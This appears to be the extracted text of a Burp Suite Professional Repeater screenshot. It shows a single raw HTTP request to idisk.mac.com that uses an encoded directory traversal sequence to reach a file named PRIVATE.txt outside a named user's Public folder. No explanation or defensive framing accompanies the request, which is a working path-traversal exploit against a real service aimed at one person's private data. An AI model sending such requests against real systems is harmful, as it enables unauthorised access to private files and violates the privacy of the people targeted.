 burp suite v1.1 professional – licensed to Michael Hoffman [single user license]
burp intruder repeater window help
proxy spider intruder repeater sequencer decoder comparer comms alerts
go cancel host idisk.mac.com
< > port 80 use SSL
request
raw params headers hex viewstate
GET /jeremy.richards-Public/%2E%2E%2FPRIVATE.txt?disposition=download+8300 HTTP/1.1
Host: idisk.mac.com
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; en-US; rv:1.9.0.11) Gecko/2009060214 Firefox/3.0.11
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://idisk.mac.com/jeremy.richards-Public?view=web
< > 0 matches
done length: 457